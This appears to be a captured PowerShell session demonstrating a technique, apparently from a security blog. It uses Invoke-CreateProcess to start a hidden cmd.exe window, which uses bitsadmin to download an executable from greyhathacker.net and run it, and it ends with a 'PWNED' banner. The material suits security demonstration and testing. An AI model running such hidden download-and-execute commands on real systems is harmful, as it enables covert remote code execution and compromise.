 Windows PowerShell
PS C:\Users\Fubar\Desktop> Invoke-CreateProcess -Binary C:\Windows\System32\cmd.exe -Args "/c bitsadmin /transfer myjob
/download /priority high http://www.greyhathacker.net/tools/messbox.exe C:\Users\Fubar\Desktop\msg.exe & start C:\Users\
Fubar\Desktop\msg.exe" -CreationFlags 0x8000000 -ShowWindow 0x0 -StartF 0x1
Process Information:
Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
      0       1     1332         72     3     0.00   2064 cmd
PS C:\Users\Fubar\Desktop>
GreyHatHacker.NET
..................... P W N E D .....................
OK